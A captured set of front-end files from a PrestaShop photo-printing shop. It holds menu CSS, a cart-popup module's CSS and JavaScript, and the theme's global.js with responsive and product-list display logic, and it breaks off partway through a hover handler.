  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
      background: #25cad3; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #fff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 22px;
          color: #fff; }
        .sf-menu > li span.active:after {
          content: "\f068"; } }
  .sf-menu > li > a {
    font: 14px "Roboto-Bold";
    text-transform: uppercase;
    color: #939393;
    display: block;
    padding: 17px 30px; }
    @media (max-width: 767px) {
      .sf-menu > li > a {
        color: #fff; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .sf-menu > li > a {
        font: 12px "Roboto-Bold"; } }
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    background: #fff;
    border-bottom-color: #666666;
    color: #25cad3; }

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font-size: 13px;
  line-height: 16px;
  font-weight: bold;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "\f105";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #444444; }

.sf-menu li ul {
  display: none;
  left: 0;
  top: 74px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px; }
  @media (max-width: 991px) {
    .sf-menu li ul {
      top: auto; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  -moz-box-shadow: transparent 0px 0px 0px;
  -webkit-box-shadow: transparent 0px 0px 0px;
  box-shadow: transparent 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 15px; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 12px Roboto-Medium;
    color: #939393; }
    .sf-menu > li > ul > li > a:hover {
      color: #25cad3; }

.sf-menu > li > ul > li {
  padding-right: 15px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 10px;
    width: 33.333%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0; }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      max-width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 16px Roboto-Medium;
      text-transform: uppercase;
      color: #444444;
      display: block;
      padding: 17px 10px;
      background: #f8f8f8;
      position: relative;
      text-align: center;
      cursor: pointer; }
      .cat-title:hover {
        border-bottom-color: #666666;
        color: #4e5c65; }
      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f0c9";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f0c9"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  #block_top_menu .category-thumbnail div {
    float: left;
    width: 33.33333%; }
    #block_top_menu .category-thumbnail div img {
      max-width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }

.navbloc {
  background: #fff; }
  @media (max-width: 767px) {
    .navbloc {
      -webkit-box-shadow: 0px 3px 3px rgba(195, 184, 184, 0.44);
      box-shadow-bottom: 0px 3px 3px rgba(195, 184, 184, 0.44); } }

.border-btm {
  border-bottom: solid 1px #ededed; }

.fixed {
  position: fixed;
  top: 0px;
  right: 0px;
  left: 0px;
  z-index: 999; }

.sf-with-ul:after {
  content: " ";
  border: solid #646464;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  left: -1px;
  top: 19px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg); }

.notDisplay {
  display: none; }

/*# sourceMappingURL=superfish-modified.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/css/front.css
body_size: 409
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/ 
.dark-overlay {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 98;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: 0.5;
}
 
.add-to-cart-popup {
    background-color: #fff;
    position: absolute;
    display: none;
    z-index: 99;
    width: auto;
/*     margin-right: auto;
    margin-left: 33%; */
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
    padding: 15px;
}

.button-default{
	font: 16px "Roboto-Regular";
    color: #fff;
    background: #444444;
    padding: 5px 10px;
    box-shadow: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/js/front.js
body_size: 1918
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

// Box products ids
var boxProducts = ["8", "9", "18", "15", "16", "48", "49", "50", "55"];  //48, 49, 50 are a dupplicate of love box

// Cart URL
var cartURL = 'https://www.picstore.tn/shop/commande-rapide';

// generate string random
function RandomString(len){
    var text = " ";
    var charset = "abcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < len; i++ )
    	text += charset.charAt(Math.floor(Math.random() * charset.length));
    return text;
}

$(document).ready(function(){
	// Getting the cart products
	var products = [];
	$('.products').children().filter('dt').each(function(i,e){
		var product_id = $(this).data('id').replace(/cart_block_product_/g, '').split(/_(.+)/)[0];
		var product_name = $(this).find('img').attr('alt');
		products[i] = { 
			'id' : product_id,
			'name': product_name
		}
	});

	//for product page 'add' button
	$('#add_to_cart, #add_to_cart1').unbind('click').click(function(e){		
    	// Prevent opening 2 editors at once
		if(localStorage.editoropen) {
	        alert('Vous avez déjà un editeur ouvert dans un autre onglet! Merci de continuer l\'édition de l\'autre produit :)');
	        return false;
	    }
    
		// Saving the customization form
		a = RandomString(5);
		$('#textField0').val(a);
		var dataa = $('#customizationForm').serialize().split('%0D%0A').join(' ');

	    $.ajax({
	        url: $('#customizationForm').attr('action'),
	        type: 'POST',
	        async: false,
	        data: dataa,
	        success: function () {

	        }
	    });
	    
		// Creating the overlay and the the popup box
		var top = $(document).scrollTop() + 250; 
		var overlay = $('<div>').addClass('dark-overlay');
		var floating_box = $('<div>').addClass('add-to-cart-popup col-xs-12').css('top', top);    
		var this_id_product = $('#product_page_product_id').val();

		// Checking if it's a box duplicate
		var in_cart = false;
		if($.inArray(this_id_product, boxProducts) > -1){
			$.each(products, function(i, product){
				if(product.id == this_id_product){
					in_cart = true;
					return false; // Exit the loop
				}
			})
		}

		// Sowing the box duplicate alert
		if(in_cart){
			e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
    				'left' : '50%',
    				'padding': '15px',
					'display': 'block',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(".add-to-cart-popup").append('<div class="col-xs-12" style="padding:12px;display:inline-block;"><span>Ce produit existe déja dans le panier. </span> <span>Si vous voulez crée une nouvelle, les photos vont etre supprimé</span></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><button class="button-default btn pop-close pull-right"> Annuler </button></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><a href="'+cartURL+'" class="button-default btn pull-left"> Mon panier </a></div>');
		}

	    // Showing the combination popup
	    var attributes = $("#attributes");
	    if( attributes.length > 0){	   
        	attributes.css({'display': 'block !importnat'});
	    	e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
					'left' : '50%',
    				'padding': '15px',
					'display': 'inline-flex',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(attributes.detach()).appendTo(".add-to-cart-popup");
	    }

	});
	
	// Add to cart on click combination
    $('.color_pick').click(function(){
    	var id_attribute = $(this).attr('id').replace('color_', '');
    	// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Add to cart on click combination
	$('.attribute_select ').change(function(){
		var id_attribute = $(this).val();
		console.log(id_attribute)
		// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			console.log(combinations[i]['idsAttributes'][0]);
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Dismiss the popup
	$(document).on('click', '.dark-overlay, .pop-close', function(){
	    $(this).fadeOut(function(){
	        $('.dark-overlay').remove()
	    });
	    $('.add-to-cart-popup').fadeOut(function(){
	        $(this).hide();
	    });  
	})


}); // ready function


--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/themes/picstore/js/global.js
body_size: 5220
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 0);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

// block réasurance
$(document).ready(function(){
$(".reinsurance-block  .row div:nth-child(1)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/5-paiement-securise";    
});

$(".reinsurance-block  .row div:nth-child(2)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
});

$(".reinsurance-block  .row div:nth-child(3)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
}); 

});


function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}

$(document).ready(function(){

	// custom bacground
	if($('#openSignupFormBlock').length ) {
		$("#order-opc #columns").addClass("bgAccount");
	};
		// custom bacground
	if($('#authentication').length ) {
		$("#authentication #columns").addClass("bgAccount");
	};
	// custom bacground
	if( $('.myaccount-link-list').length ) {
		$("#my-account #columns").addClass("bgAccount");
	};

		// custom bacground
	if( $('.password').length ) {
		$("#password #columns").addClass("bgAccount");
	};

			// custom bacground
	if( $('#identity').length ) {
		$("#identity #columns").addClass("bgAccount");
	};

				// custom bacground
	if( $('#addresses').length ) {
		$("#addresses #columns").addClass("bgAccount");
	};

	if( $('#address').length ) {
		$("#address #columns").addClass("bgAccount");
	};
});



$(document).ready(function(){
	if($(window).width() > 767)
	{
		$('.box-photos').mouseenter(function() {
			$( ".box-photos > .transparent" ).css( "display","flex");
	});
	$('.box-photos').mouseleave(function() {
	  $( ".box-photos > .transparent" ).css( "display","none");
	});
	
	$('.box-murale').mouseenter(function() {
		$( ".box-murale > .transparent" ).css( "display","flex");
	});
	$('.box-murale').mouseleave(function() {
	$( ".box-murale > .transparent" ).css( "display","none");
	});
	
	$('.tirage-photos').mouseenter(function() {
		$( ".tirage-photos > .transparent" ).css( "display","flex");
	});
	$('.tirage-photos').mouseleave(function() {
	$( ".tirage-photos > .transparent" ).css( "display","none");
	});
	
	$('.album-photos').mouseenter(function() {
		$( ".album-photos> .transparent" ).css( "display","flex");
	});
	$('.album-photos').mouseleave(function() {
	$( ".album-photos > .transparent" ).css( "display","none");
	});
	
	$('.carte-cadeau').mouseenter(function() {
		$( ".carte-cadeau > .transparent" ).css( "display","flex");
	});
	$('.carte-cadeau').mouseleave(function() {
	$( ".carte-cadeau > .transparent" ).css( "display","none");
	});
	
	$('.calendrier').mouseenter(function() {
		$( ".calendrier > .transparent" ).css( "display","flex");
	});
	$('.calendrier').mouseleave(function() {
	$( ".calendrier > .transparent" ).css( "display","none");
	});
	
	// $('.polaframe-img').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe-img').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.polaframe .d-flex').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe .d-flex').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.love-img').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love-img').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.love .d-flex').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love .d-flex').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.vintage-img').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage-img').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.vintage .d-flex').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage .d-flex').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.pika-img').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika-img').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	// $('.pika .d-flex').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika .d-flex').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	
	   // change functionality for smaller screens
		 //$( ".editorial_block .description" ).css( "display","none");
	}
	
	$('.livraison-reassurance').mouseenter(function() {
		$( ".livraison-reassurance > h3" ).css( "color","#64becc");
	});
	$('.livraison-reassurance').mouseleave(function() {
